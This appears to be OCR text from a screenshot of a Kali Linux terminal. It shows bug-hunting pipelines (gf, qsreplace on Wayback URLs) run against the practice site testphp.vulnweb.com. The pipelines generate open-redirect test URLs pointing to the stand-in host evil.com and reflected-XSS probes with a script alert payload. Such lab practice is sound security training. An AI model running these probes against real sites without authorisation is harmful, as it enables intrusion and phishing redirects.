 kali-linux-2024.1-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.1-vmware-a...
1 2 3 4
4:46
kali@kali: ~/Desktop/vulnweb
File Actions Edit View Help
Trash
File System
Home
shopiro
methodology
amass_onl...
target
acckings
┌──(kali㉿kali)-[~/Desktop/vulnweb]
└─$ cat waybackUrls | gf redirect | qsreplace 'https://evil.com/'
http://testphp.vulnweb.com/showimage.php?file=https%3A%2F%2Fevil.com%2F&size=https%3A%2F%2Fevil.com%2F
http://testphp.vulnweb.com/showimage.php?file=https%3A%2F%2Fevil.com%2F
┌──(kali㉿kali)-[~/Desktop/vulnweb]
└─$ cat waybackUrls | gf redirect
http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg&size=160
http://testphp.vulnweb.com/showimage.php?file=./pictures/1.jpg
┌──(kali㉿kali)-[~/Desktop/vulnweb]
└─$ cat waybackUrls | gf xss | qsreplace '<script>alert(1)</script>'
http://testphp.vulnweb.com/hpp/?pp=%3Cscript%3Ealert%281%29%3C%2Fscript%3E
http://testphp.vulnweb.com/hpp/params.php?p=%3Cscr Cscript%3Ealert%281%29%3C%2Fscript%3E
┌──(kali㉿kali)-[~/Desktop/vulnweb]
└─$
Open Link
Copy Link Address
Copy Selection Ctrl+Shift+C
Paste Clipboard Ctrl+Shift+V
Paste Selection Shift+Ins
Zoom in Ctrl++
Zoom out Ctrl+-
Zoom reset Ctrl+0
Clear Active Terminal Ctrl+Shift+X
Split Terminal Horizontally Ctrl+Shift+D
Split Terminal Vertically Ctrl+Shift+R
Collapse Subterminal Ctrl+Shift+E
Toggle Menu Ctrl+Shift+M
Hide Window Borders
Preferences...
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Search
ENG
2:16 PM
PRE